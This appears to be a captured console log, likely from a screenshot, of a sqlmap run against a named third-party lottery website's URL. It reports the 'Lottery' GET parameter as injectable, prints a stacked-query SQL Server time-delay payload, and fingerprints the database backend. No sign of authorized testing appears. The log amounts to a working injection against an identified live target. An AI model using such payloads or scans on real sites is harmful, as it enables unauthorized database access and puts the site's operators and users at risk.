 C:\WINDOWS\system32\cmd.exe - sqlmap.py --url "http://www.vipcp.cn/trade/gettime...
[00:15:57] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 137 HTTP(s) req
uests:
---
Place: GET
Parameter: Lottery
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Lottery=????11?5'; WAITFOR DELAY '0:0:5';--
---
[00:15:57] [INFO] testing MySQL
[00:15:57] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[00:15:57] [WARNING] the back-end DBMS is not MySQL
[00:15:57] [INFO] testing Oracle
[00:15:57] [WARNING] the back-end DBMS is not Oracle
[00:15:57] [INFO] testing PostgreSQL
[00:15:57] [WARNING] the back-end DBMS is not PostgreSQL
[00:15:57] [INFO] testing Microsoft SQL Server
[00:16:17] [INFO] confirming Microsoft SQL Server